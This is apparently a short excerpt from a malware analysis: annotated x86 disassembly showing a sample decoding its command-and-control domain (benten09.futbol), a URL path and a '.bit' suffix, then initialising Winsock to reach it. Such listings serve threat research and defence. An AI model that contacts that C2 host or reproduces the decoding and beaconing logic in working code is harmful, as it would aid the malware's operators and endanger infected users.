 lea edi, [sEncryptedCncDomain]
xor eax, eax
call StringDecoder_0 ; http://benten09.futbol
xor eax, eax
lea edi, [sEncryptedCncPath]
inc eax
call StringDecoder_0 ; /BOH9KGa4jvUsU4j
push 0x13 ; 19
lea edi, [sEncryptedDotBit]
pop eax
call StringDecoder_0 ; .bit
lea eax, [lpWSData]
push eax ; lpWSAData
push 0x202 ; 514 ; wVersionRequired
call dword [0x415014] ; ws2_32.WSAStartup
mov ebx, edi
lea eax, [sEncryptedCncDomain]
call RemoveValueDecodedCncResponse